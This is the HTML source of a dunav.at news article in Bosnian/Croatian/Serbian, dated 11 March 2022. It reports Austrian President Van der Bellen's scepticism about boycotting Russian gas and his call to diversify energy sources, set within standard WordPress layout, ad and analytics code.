        .share-links .count-share:hover ,
        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"861a3215b7","preview":false,"postId":78077,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/posts/78077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dunav.at/?p=78077' />
<link rel="alternate" type="application/json+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fvan-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fvan-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati%2F&#038;format=xml" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-78077 single-format-standard ima-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-meni" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://dunav.at/">Početna</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1255"><a href="https://dunav.at/novosti/">Novosti</a>
<ul class="sub-menu">
	<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="https://dunav.at/novosti/">Sve novosti</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1259"><a href="https://dunav.at/novosti/regija/">Regija</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1256"><a href="https://dunav.at/novosti/austrija/">Austrija</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://dunav.at/novosti/svijet/">Svijet</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://dunav.at/novosti/crna-hronika/">Crna hronika</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://dunav.at/novosti/kolumne/">Kolumne</a></li>
	<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://dunav.at/novosti/intervju/">Intervju</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://dunav.at/biznis/">Biznis</a>
<ul class="sub-menu">
	<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://dunav.at/biznis/">Sve iz Biznisa</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"><a href="https://dunav.at/biznis/novac/">Novac</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"><a href="https://dunav.at/biznis/privreda/">Privreda</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://dunav.at/biznis/tehnologija/">Tehnologija</a></li>
	<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"><a href="https://dunav.at/analize/">Analize</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://dunav.at/konferencije/">Konferencije</a></li>
</ul>
</li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1248"><a href="https://dunav.at/magazin/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://dunav.at/magazin/">Sve iz magazina</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://dunav.at/magazin/film/">Film</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://dunav.at/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://dunav.at/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4839"><a href="https://dunav.at/magazin/eventi/">Eventi</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4840"><a href="https://dunav.at/magazin/network/">Network</a></li>
	<li id="menu-item-14222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14222"><a href="https://dunav.at/magazin/klubovi/">Klubovi</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4053"><a href="https://dunav.at/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4054"><a href="https://dunav.at/lifestyle/food-wine/">Food &#038; Wine</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://dunav.at/lifestyle/zdrav-zivot/">Zdrav život</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://dunav.at/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1306"><a href="https://dunav.at/sport/">Sve iz Sporta</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://dunav.at/sport/fudbal/">Fudbal</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://dunav.at/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://dunav.at/sport/tenis/">Tenis</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://dunav.at/sport/ostali-sportovi/">Ostali sportovi</a></li>
</ul>
</li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2836"><a href="#">Vodiči</a>
<ul class="sub-menu">
	<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2860"><a href="https://dunav.at/studiranje-u-becu/">Studiranje u Beču</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3613"><a href="https://dunav.at/posao-u-becu/">Posao u Beču</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2838"><a href="https://dunav.at/turisticke-posjete/">Turističke posjete</a></li>
</ul>
</li>
<li id="menu-item-59818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59818"><a href="https://dunav.at/grad-bec/">Grad Beč</a>
<ul class="sub-menu">
	<li id="menu-item-59825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59825"><a href="https://dunav.at/grad-bec/gradonacelnik/">Gradonačelnik</a></li>
	<li id="menu-item-59819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59819"><a href="https://dunav.at/grad-bec/alsergrund/">Alsergrund</a></li>
	<li id="menu-item-59820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59820"><a href="https://dunav.at/grad-bec/brigittenau/">Brigittenau</a></li>
	<li id="menu-item-59821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59821"><a href="https://dunav.at/grad-bec/dobling/">Döbling</a></li>
	<li id="menu-item-59822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59822"><a href="https://dunav.at/grad-bec/donaustadt/">Donaustadt</a></li>
	<li id="menu-item-59823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59823"><a href="https://dunav.at/grad-bec/favoriten/">Favoriten</a></li>
	<li id="menu-item-59824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59824"><a href="https://dunav.at/grad-bec/floridsdorf/">Floridsdorf</a></li>
	<li id="menu-item-59826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59826"><a href="https://dunav.at/grad-bec/hernals/">Hernals</a></li>
	<li id="menu-item-59827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59827"><a href="https://dunav.at/grad-bec/hietzing/">Hietzing</a></li>
	<li id="menu-item-59828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59828"><a href="https://dunav.at/grad-bec/innere-stadt/">Innere Stadt</a></li>
	<li id="menu-item-59829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59829"><a href="https://dunav.at/grad-bec/josefstadt/">Josefstadt</a></li>
	<li id="menu-item-59830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59830"><a href="https://dunav.at/grad-bec/landstrase/">Landstraße</a></li>
	<li id="menu-item-59831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59831"><a href="https://dunav.at/grad-bec/leopoldstadt/">Leopoldstadt</a></li>
	<li id="menu-item-59832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59832"><a href="https://dunav.at/grad-bec/liesing/">Liesing</a></li>
	<li id="menu-item-59833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59833"><a href="https://dunav.at/grad-bec/margareten/">Margareten</a></li>
	<li id="menu-item-59834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59834"><a href="https://dunav.at/grad-bec/mariahilf/">Mariahilf</a></li>
	<li id="menu-item-59835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59835"><a href="https://dunav.at/grad-bec/meidling/">Meidling</a></li>
	<li id="menu-item-59836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59836"><a href="https://dunav.at/grad-bec/neubau/">Neubau</a></li>
	<li id="menu-item-59837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59837"><a href="https://dunav.at/grad-bec/ottakring/">Ottakring</a></li>
	<li id="menu-item-59838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59838"><a href="https://dunav.at/grad-bec/penzing/">Penzing</a></li>
	<li id="menu-item-59839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59839"><a href="https://dunav.at/grad-bec/rudolfsheim-funfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59840"><a href="https://dunav.at/grad-bec/simmering/">Simmering</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content"><div class="wrap-content" role="main">
    <div class="container wrap-content-inner">
                
        <div class="row">
            
                    <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                    <div class="content-inner">
                    <div class="box box-article">
    <article id="post-78077" class="post-78077 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
	            <header class="entry-header-title">
                <h1 class="entry-title">Van der Belen: Ne treba nam mjera koju ne možemo izdržati</h1>				</header>
			
		<div class="custom-lead"><p>Predsjednik Austrije Aleksander van der Belen izrazio je skepsu prema bojkotu ruskog gasa.</p>
</div>		<div class="entry-header clearfix">
            <!-- .entry-header -->
                        <div class="entry-avatar clearfix">
			<div class="cat-custom"><a href="https://dunav.at/novosti/austrija/">Austrija</a></div>
                <span class="post-date">
                    11. 03. 2022.                </span>
                <div class="entry-header-share">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/&media=https://dunav.at/wp-content/uploads/2019/01/Aleksander-van-der-Belen.jpg&description=Van der Belen: Ne treba nam mjera koju ne možemo izdržati" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
        </div>
		

        
                                                <div class="post-image single-image ">
                        <img width="900" height="606" src="https://dunav.at/wp-content/uploads/2019/01/Aleksander-van-der-Belen.jpg" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://dunav.at/wp-content/uploads/2019/01/Aleksander-van-der-Belen.jpg 900w, https://dunav.at/wp-content/uploads/2019/01/Aleksander-van-der-Belen-300x202.jpg 300w, https://dunav.at/wp-content/uploads/2019/01/Aleksander-van-der-Belen-768x517.jpg 768w, https://dunav.at/wp-content/uploads/2019/01/Aleksander-van-der-Belen-150x100.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" />                    </div>
                            
                <div class="entry-content">

            <p>&#8220;Bilo bi veoma loše donijeti takvu mjeru za koju znamo da je ne možemo izdržati&#8221;, kazao je Van der Belen za javni servis ORF.</p><div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="320" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
<p>On je ukazao da bi od te mjere bila pogođena ne samo domaćinstva, već i industrija.</p>
<p>Prema njegovim riječima sada treba izbjeći recesiju i jasni rast nezaposlenosti.</p>
<p>Van der Belen, međutim, smatra da ipak treba raditi na diverzifikaciji izvora gasa, ali i nafte i uglja.</p>
<p>&#8220;Kao što se sada ispostavilo nije bilo pametno da se oslonimo da će vječno biti isporučivan ruski gas&#8221;, podvukao je on.</p>
<p style="text-align: right;">
</p>        </div>
       <div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="321" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>    <!--    Author bio.-->
        <div class="entry-footer clearfix">
            <div class="entry-footer-social clearfix">
                <div class="entry-footer-left">
                    
    
                </div>
                <div class="entry-footer-right">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/van-der-belen-ne-treba-nam-mjera-koju-ne-mozemo-izdrzati/&media=https://dunav.at/wp-content/uploads/2019/01/Aleksander-van-der-Belen.jpg&description=Van der Belen: Ne treba nam mjera koju ne možemo izdržati" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>

        </div>
    </article>
</div>
<div class="box box-author">
    </div>
		<div class="post-related widget">
			<h3 class="widgettitle">Pročitajte još</h3>
			<div class="row archive-blog">
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-101039 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
